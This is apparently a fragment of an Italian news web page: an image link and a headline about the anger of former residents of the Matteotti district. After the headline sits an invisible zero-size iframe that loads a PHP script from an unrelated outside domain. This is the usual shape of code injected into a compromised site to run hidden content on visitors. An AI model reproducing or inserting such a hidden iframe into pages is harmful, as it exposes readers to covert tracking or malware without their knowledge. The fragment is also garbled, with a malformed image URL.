 La rabbia urlata dagli ex residenti di quartiere Matteotti<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
